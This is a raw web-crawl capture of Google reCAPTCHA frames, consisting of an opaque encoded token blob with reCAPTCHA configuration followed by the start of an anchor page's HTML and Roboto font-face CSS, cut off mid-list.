YWa0vDqsKBbkh0csOCBTHCjMOkwrLDu10pw4vDg1LCmAPDhwIUDsOTwq/CuGQqwoPCpyofwq/DuGXCvMKyDl4NworCm8KAw7LDpHjCusK8PcKPIV06GAUDbsK5wpnCk1pMXUTDrcOAwqvCscK5bcK4wqEDKWDDq8OacQtHwoHCv8Olw61Nw5Q/w7XCiMKgWXA3V8OxRcOlw6nCqcKKU8Ksw5d9I8KwwqfCjRQdKsOOcsOxDMKnI8K5JALDl8O/XG1wFRNowotoFUJCOsKYw5VJQQlEw5kJw6vCuRvCskFLw5pBXTrCpcKZw7crDMOfw48pwrzDglLCvi5YG1vCrsKSJMOmFUbDnXHDkWwHw5/CmhdoEMK4wr9GTi7DusOnwp3DtcOow5fCtsOof8KOEsKZQcOGN8OHwopyM8KcdWJbwrnDmnPCq8OLRcOXwqsaYMOxHMK6w6J9w6IawqTCs8KJQAbDlmXDjR4Jw7fDiUXCl8KiN8OOwr1JdcKPBzA5w5sTZsKeOxIAT2Fpwq/CmcKMw4zDsV4Ue8KywqYQP2fDlTgcW8OnXsObwpcEwplEw6tOwprDuMKXFMObesKTwq7DlWnDuHsCwr3CisK0L8OTUsOld8O/UsOuCMK0HMODKCxbB8O4AR4vMlwpwodIHsO3w7fCicOAwrLCnmLDmhPDrMOPFcKcJ1dywos0NzRvHcKqw4wNAcOAw6jCsMOEHlUgH8K6wrbCvkBTwqjChBvCk3Imw6BPJiMIw6/DnkdhcEjCnTNzw63ChTbCoyYVw5RGGsOOw6HDgxPDjMKMw6RMwqrCjGplwpJUQcOhI8KPGcOfBUDDsggBVRRmN8OgLhA0w43CvknDtMKBw7zChMOEZkQiwohOw4dCJV4PwrXCnRPDqMKLb1bDtG/[base64]/DkSMTW0B3OANDwr4cwpgjwrVow5NaW1zDpQbCpcK6w5w/w4ZEw47CkWYQw4nDrwnClMKOw6LCnHzDpFfCisOMFRlhLsOMw7JXwrPCuMK6wrcDwr50w6kZRsOzwpvDrMKVC1DCl8Oxwq8Xw4XDknQow6TDk8KmCAI+eTHClCFBSsOCUn7DksK/wqXCuTfCtMKLwpPCtcKZw4EUdsKZNMKDL8OBw7nDsmRSw4dowp/CkDo2DsKaNMK5RjLDo0IRH8OGwpTDpMOYSghYIkbDtGjCo37Dm0U5NsOeGMO1QTTCp3rDoSfCl3/Dk8OyasOcwrDCpMOLwqpsJw3DkcOYUcODwo/CpsKSFcKgUDF2aFfDusOOEcOxIQgsw7Qiw6LDqysUw5jDhsKowpYfw4U0TU8RHQ5kw5Vvw5PCiVw1ZcKVw4/CpWgrLBjDpgpgEcOKR8ORcB3DpcO4wpgfI8KSfQpBw59gwo3CmcO/VmTDp2fCnsKGXz9Tw7XCrcK7wojCisK/[base64]/CusOIwq7DjMObXsKdeH7DhMKnDB/[base64]/CoiB0wqVYJMKeKBHChsOcI8K9aztBKyMLJ8OMIyzClcO6w48YHzoawo/CpVJiwoDDt8OxYCgScz5Aw4hwworDiMOEwo3CpA3DqMKGKsOlwo7CswXDtnfDsCVlasOeVy/DhMKQNcOEwpUKwoPChj/[base64]/[base64]/DqMOiecKyAMKdwo8QScOTUXcacQ57fAnDtzLDvsKWZMKpw4vCucKJey/CmsO9STPDjsOPLRsqX8K+XsOOw77DnjTCncOtw7/DvcO6w4jCsXlAAi8MwrcgUjTDm8K8w5gVw4h5w4kewpHCsMK8IjJ+w6Z7w6bDtn/DpsOsbcOiKsOWwrHDnsKpXVg3wqNBQiF8MsOUw6jCnzPCisKkw6l9CsO2LzMRw67DlGbDvhnCrmzCocOFwrhWCMO8w73CuMOtS8K2w7caw7HCsl7CpcO/acK4w4gawp96fX88wqTCk8OWbkZswrhFw6/DumNpw7F5NC8Lwq19woDDkMKBMl4JbTbDm8O/wqdxfMKkwqXDvcOUJsOnYsOuCsKqYC/[base64]/ChD9pw6/CjsOowqFow4XCoMK3Mx3DjsOhRnsFw5TCmcKGw5Qnwoxyw5PDkBl0wovDhkFWw5zCp8OFF8K0wqwOVsKcwplew7wxw7rClMOSwpV3ZsOHw5vChMOtw7ZqwrvCjcOBw7zDmVzClRcDCTTClEYMeRdSZcOqLsOCw6o/wq1hw5TDuxYGw7s2wpbDggTCgcKTwqTDu8OBIcOww556woFOFEpNMcO+w7Iew6bDv8O9wqnCi1DDksO2DCYoXMKEJDJbRigaBhzDlhMKw73CiUQlLsKrEcO7w63Ckn/CvEF8wqM2TcOhKyJpwrxQG1bDiMKLw7d1wph3RUDDu14jXcKswpRILMOaHEzCl8K6wq/Dij/DgcOgwrJLw59IUcO7L8K4w4/DrMK/Rg/ChcOKw63CpcOMKgjClU7DpQVzwqEZwoTCgMOlLWnDmDLCu8OJKC7DgsO9wpNAfsOhw5d6wp0WGA5/ZMKRKUfDocOUw4pvw7rCjsKjw5MOPybDnGLCvhVSw7gxwq04HgI+w7l+aSvDgyddw73ChsKxdhV+wqJPw6UMwrrDmDDCiCLCi8Osw7/DusO+Nylue8K0wpHDp3DDviA0DMO+OcOLw7kkBsOdwpnCscK9wqjDm8KyI0kCMUPDvVnCrcOewp7CrRYaw6LChMOORVfCpMKWfcOUOsOWw6HDtT/CtHZZQWfCiDcawpDChwliesKOO8KNQkPDom3ComQSQMOZH8O5wpPCn30Iw5nCsMOkwrl/P1zDhGBpQyfDsAt+wq7Dv33DhELCvDBIwqAVwrHCskMIMHEmXMKAGFILR8O3wroNwpUzw6cnwoYJSDjDjBAyIMKfdMKTw67DrcKVw6TCnxQkTcO8w5YQesOpGX4LUHISwqcCw4lNwrHDssOyCMOUw5LCgMO0fj5KeETDjcKsw453w6s7wo3DvBXDm8K/wrFQw6bCjy/[base64]/Csksvwo0jBMKDw6fDgsK3w795w55Fwq8QZRLCs3vCqCsIw5bCh8OpR8OlKntuwokswpPCscKvw6rCpsKNw7vCu8KWwqZyw5YeJjQtwpssccOQwpbDtg87LxwRKcO9wrfDn8OVLEPDrkjDpwJ6KsKQw63Dk8Kkw4/ChUEqwqzCqcOaU8OTwqoaPCfDhcOhYCUWw7TDjj3Cpzhaw4FdWhVtTE/DoE/CvcKyGCvDmMK5wp8uUcKbwrnChMORwoHCosKZwprDlmrCkUfCpMO/[base64]/[base64]/DmMKBc8KhW3PCmTQRfMK2wqnCqQDDv8KzUG8Pwq04wqUmw6BZXlM9woFQw6LCl1xAHcOcfcKkwoVFLx03GWrCthwlwpjDokjDqMK0RHnDhMOVK8Omw7LDi8OcAsOKG8KTGHrCgcOIMy5MwoogXsKqDcOwwp3DuzAUOw/[base64]/[base64]/IhHDpQB8TMOLLRE6W8KVL3fCvU3ChH8ww7Vgw5HClMOgw7ZEwrfCtBY8EzBowrrCuMO2w6fChkLDiwzCj8OLwot+wrnCkSxWw7vCqS/Dt8O5w6zDtW5fwpJ0wqwkw6DDjAPCqTTDkVrCt8KSIxbDgcKZwq/[base64]/[base64]/[base64]/w5XCv8KwEMOGH8O+w4s+wpwFwq3CnMKCw6U5wpJEw57DvsKcLsOdfsKfWi/Ds8KTw7VyBVvCscOrM3PDuCHDhm3CpmkAcDHCsg3DsG1PBmlsU8OOcMKYw65QGjbDuDthIcKEXAALwqtEw6DDkcKmDMKkwqzCqsK3w71jw79PNcKFdUTDs8OYR8O2w5rDhw/CqsO4wrwcJcObCDjCqsOLI2pQQsOwwrXCjyXCnsOqQUM8w4TDnWnCsMKKwrHDpMO2XxfDicKxw6HCk3TCuQIMw4/[base64]/URw3FcOKw6omJxPDhsK7wrg5BljCmsKzYsK0XVsQTsKwcw8PF8KmWMKwCFY6Q8KJw7nDqMK5OcO/NB0Ew6TDmx8Kw5jCqxXDnsKYwoIOJHXCm8KAGMKqFcOMWcKxBCVOw4wWw5TCtT7DgMONEG3CmsKYwo7DmcKrDsKhEFchOsKAw57DlhYiT2AxwonDuMOIEMOmC2tZKcOywr7DnMKqw41gwo/[base64]/CsMK1wovDuRHCi8OLw5PDqMOJecOwwrHDrsOCPsKMw6vCssO2w5IzGsOfwroGwpnCvTpWw60Ew4E4w5djawrCsxgMw5o4VcOsNsOqfMKNw5VEEsKjX8Kpw7TChsOHS8Oew5rCuQhqfyvCrXvDpwLCjcKHwr16wqMmwrMKP8KXwoRtw7ZMP0zCpsK6wp/CpcOjwpXDu8KawqzDm0TCicKuw4dww5IuwrTDvFXCrh/Cog0iS8OUw69Hw6/DuBbDjijCvSQpe07DqVTDnmk3w4kIcRvCuMKxw5fDgsO5woNBKcOMC8OGGMOzXMKNwosXw7kvE8KIwpgNwqHCrVk8HsKeR8OICsO2FxHDscOvLDHCs8O0wqXCjWbCjEsCZcOgworCvyoxWCJTw7/CrcOdwow/wo8ywojChxgcw4LDisOewoQnNlfDgsKDDUxDE1HDgcKXw5VPw4hzHcOXXkDDnBFlVcO/[base64]/DhTQLEzfCqyE+L2nCoMOiw75iwpTCkcKZwqrDhwIqwpRIMFHDojcrwprDpDvDknhWwpLDk3HDpCzClcK7w4clDcObNsKaw4/DgcKRcH0Xw5zDtcOqNj4+TcOzWzvDvzo7w5HDpn1SZ8Oawo1cD2nDvntswo3Du8OLwosYwoZJwq3DncOHwqBJEhXCtx1Cw4lBw7bCkcO/eMKfw7fDnsKOKRwvw4ElEsKWAxDDpTBRdBfCn8KlVmXDk8K+w7nDkB11wpDCg8OhwoE2w4vCusOXw7nCkMKlNMK2WmRIUsOKwooKRnzCpcOgwpPCk2bDp8OXw67CsMK6FUgWPU3CvWHCt8OeLi7DmGPDgirCpsKSwqlUwpVaw5/CvsKMwp7CnsKpdEnDjMKuw74EX10Owq0eFsODLsKzLMKOwqxQwpHDl8Kew6dXDcO5woXDuz98wrfDo8OUB8K8woAyK8OmLcOOWcOvMcORw5jCqwrDpsK6B8OHWR3ClA7Dm1N0wr54w5zDqWzCjVjCisK7V8Obfg3CtMORHcK2DsO6PzzDj8KswrPDmmQIX8OvKMO/[base64]/Tw/ChMOnw7MEAnbDpEbChXPDvMO2VMOswqc3f8OCw47Dmn7ClT3CmSDDosKOKko6woFFw5jCpXzDsxcZw71tbigFWcKYLcOMw7TDvcO+LGHDu8OrZcOFwpFVQMKJw7B3w7LDlypeXsKNTlJYDcOSw5B8wpfCsw/[base64]/[base64]/[base64]/DnAPCpMOiwqsyfMKpwoJUwrpWNEsKwqJMVcOwADDDhsK+JsOEYsOrOsOgIcKtbRzCg8K/EsOcw49mJCsxw4jDhBrCpzDCn8OVGCHDrFAvwqJ7JcKUwp4Tw5V+ZMKlG8K0Exw1HCEnw6YVw6rDljbDgHwFw4fCqcOUcSMGTMObwpDDn10+w6IJfMOow7XDgMKWwpDCn3nClWFrX1oUd8KjDMKaTsOBa8KEwo1zw7N/[base64]/Dn8KrKBvClGHDmDRUw5LCtsOvYg4URV0qw5wiw7/[base64]/PWxnw4LDiFHCrW3CkgvDkUTChTHCgXgADwPCkHLCs1RvQMKrwoI3wqAqwo0RwqgTw6xrdsOQEhDDqlJHLcKXw40oXToZwqRJCMO1w4xrw6LCq8K9wpxGFMODwq4AD8KawozDg8KYw4/[base64]/CsMOqw6ZQesO4f0UXUMOGaVFyKztTw5XDqQNJw7FOwolnwpTDhAprwrXCuj4awrFdwqV1dQzDjMKDwrVDwr96Ph5cw4BHw6jCnsKbBh4MKlXDk1LCp8K+wqfDsQsnw6g+w5vDgRnDncOBw5LCoHJMw7F/w40vSMK5wo3DmEbDvlsePHNswpHCvTnDgAnCtxRrwoXDjizCr2s6w7cHw4/[base64]/CisKgLg7CjcOLw5dbZlbCjjbCjsOjw7g6wr/DjsKPR1rDncO4w4RVQMKDwrXDrsKcEQA+TyrDkG8Xw4hXJcKwF8OIwqUJwogNwr/CrcOPVsOuw7MxwovCgsOXwrUgw4LDi3bDtMOOVVRxwqrCsHA9LcKkfMOPwoPCscOEw7rDs3LCmcKvWWwaw6/Dol3CvEPCqXDDucKPw4QgwrDCpMK0wrttVW4SKcO8SGsGwo/CpVJ8SgZZYMOhQcOWwr/DrSl3wrnDighow4rCgcOOw4F5wqjCrHbCo3rCr8KlYcKNK8KVw5ICwrxTwoXCm8O4Q3BcbyHCqcKbw4J6w73CiwA/w5VgMsK+wpjDi8KSOMKdwpbDkMKFw4UBwotWZWk8w5JAHRzCj0zDtsOVLX7ChWPDvBtzBcOywqHDknw3wq3Ci8KnLXsrw7jCqsOmRsKOIQHDuxnCnj5cwpYXQB7CgMOnw6BCck7DhzfDksOJbGfDg8K/URheS8KTPxlqwpnDqsOBBU8Nw4F9YCQWw6sWOwjDgMKjwqEQHcOnw7nCkMOWIArClMOuw4/DtBPDrMOVw7YXw7ZJAl7ClsKdIcO3QRrCjMKKVUzCnMOkwrxVbQQ6w4wGF0VZZ8Ohw7AkwrzDrsOLw51YDjvCmThdwqxaw7ZVw4k9w4hKwpTDpsKpwoM8R8KfSCbDpMKdw71mwoPDhi/DoMOMw4Z5Jk5jwpDCh8K9woQWDApXwqrChF/CksKuKMKIw5LDsEVNwoU9w7VCw77Dr8Kew79QNFjClT7CsxjDhMK+CcK5wqsuwr7DvsOJfVjCtDzCozDCoAPDocK5VMK+eMOnbFrDo8K/w5LDmsO8eMKRw5bDt8OPQMKVJsKdJsOhw4tEQ8KeHcOhw7XCtMKawqUowopowq9fw5UBwq/DusKXw7PCo8KsbBt0NBlEQ3ZUwqAXw4HDs8Otw7LCn0bCrsOwXw46wpcVLmINw759R2XDqTXCnAEzwp10w6oqw4N1w4Y5wr/DkghdcsOzw7fCrgxcwqnCq0nDvsKdY8Kcw7HDlMK1woHDgcOAw6HDlD3CuHBTw53Ct01eE8OGw5s2wo/[base64]/CpF7DrGvCgyxAwo3Ci1HDt33CpxLDlcOIwpA+w4t9PXTDrMKLwpYFw4Y8F8Kkw6LDu8Kxwr7DpRMHwqnCqsKzfcOFwqvDqMKHw5N/w5TDhMOvw5xCw7bCrsOHw4Mrw5/DrWwJworCpcKOw60lw5sIw7ZYNsOoYU3DsXDDt8KZwp0awoPDscO8V0DCscKZwrfCjkV9NMKFw58pwpvCrcKqWcKoAXvCtSTCuifClXt4RsOVI1fCkMK/wqEzwpdHbMOAwp3CuSvCr8O4EHjDrHAGDcOkLsKWJj/CihfCuiPDtV1EIcKRwoTDr2F9Ak0OTVpqAVtkw6AgGTLCgA/[base64]/[base64]/Dj8OfJm1FXkQ/fRVUw5TDqMKtNA7CqcOjEXDDnnMawpE4w5fCicK/w7V2HsO7w7kteh3CmsOpw5ICOzXDjSdRwq/CmMKuw6/CuSzDv0PDrcKhw4kyw6AtRxgTw7DDozrClMKxw7tXw5XCscKrdsOOwqoRwpJTw6HCrGrDn8OFJkrDocOQw5DCisKSX8K3w6FJwrocMHMzKx0jHGXClCh8wpR/w57DjcKiw7HDosOkNcOmwr8PasKQeMKTw6rCpUcJEwvCpXLDvkPDkMK/w4rDsMOEwrlnwowrdQLDrizCiFPCug/DksOQw4BeE8Kww5NrZsKUFcOqBMOaw4TCmMKVw6lqwoFVw7PDlDExw6ohwrPDrTJYVsKyY8ODw5PDgsOBfjZiwrLDmjpBZR9jHiHDrcKTecKiRAQ+XMKtesK8wrLCj8O9w6XDmsK9TG3CnsOUc8OEw4rDp8OIVmnDtFgsw7jDlMKnGDbCk8OEw5rDh2/Cu8Oub8O6dcO5bcK8w6/Ch8OqOcOowpEiw5hsJ8Kzw71lwqRLaVZmwpBHw6fDrMKHwp8kworCg8OPwoVvwoPDv3/CkcKMwrDDtWxKecKWw6LClgNKwpggU8O/[base64]/DnMKeCljCm8KZw5pZJcK5PzccLCLDoVcKwoJcKRnCnmDDmMOWwr51wpRZw69EQMOcwrJ+E8KnwqkFUTYDwqfDtMOMDMO2RmATwp53S8K+wopdND1uw7/[base64]/wqdHXVNgBcKYDBrCpcKUw5ZufyLComUew7/[base64]/GWtgMl0ew4kYZcOTF8OERSPCvsOYb27Dp3vCusKsQ8OrLzktXMO+w6xoSsOFMyHDssOBMMKpw5JMwrEdXHzCtMOyasKhU3TCoMK6w5kCwpMOwonCpsOyw7I8bUUwTsKDwrcGZMKuwoBKw5lVw4UQAcKmfyPCl8O/L8KHeMOjOwTChcOgwpvCj8OjX1Zdw4fDtSEtXTzChEvCvi0Bw7DDtR/CjQ4LcnHCj2c+wp7DhMOFw6vDqTB2w63Du8OUw77ClSARHsK+wqVMw4dJMMOPfDvCqMO1HcKyJVLDlsKpw4kXwqkmesKBwqHCpTM2w5fDicOGLQLChwY/w4NIw6zCo8Orw4gTw5nCo3wrwpgiw6ErTlTCrsOSFMK9KsOjaMK1bcKTfT52UV1aa3HDucK/[base64]/[base64]/DokINQcOGc8KFwro8wofCmijCocOtDcOUwpktMi8cw7JowqsHXMOzw7EtIlwswqTCmEEhasODWRTCujRvw6FlKXTDpMOZfMKVw57Cs3lMw4/Cu8KzKj/[base64]/\x22],null,[\x22conf\x22,null,\x226LeTe5MqAAAAADq3sHK8qNWr8Cik0wwf3iE9Mecl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,449],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.calmedequipment.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x227L7OFjdI3xznFcm1uXBz5PTp+ZTSlDsSMHm13E6vZNg\\u003d\x22,0,0,null,1,1769085615621,0,0,[72,217,157,112],null,[75],\x22RC-JZFfvc4SFzrLmQ\x22,null,null,null,null,null,\x220dAFcWeA5E6x_fFqpacmBjrz_A-H6DAGoPbp5MzxVsGX6Bl7_Kq82mkBP9O6ppHbWoyUPb3_AU2-aKTwxPrWh35BXplHg9kHMxLw\x22,1769168415651]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeTe5MqAAAAADq3sHK8qNWr8Cik0wwf3iE9Mecl&co=aHR0cHM6Ly93d3cuY2FsbWVkZXF1aXBtZW50LmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=qax0l5sutmm
body_size: 49244
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, 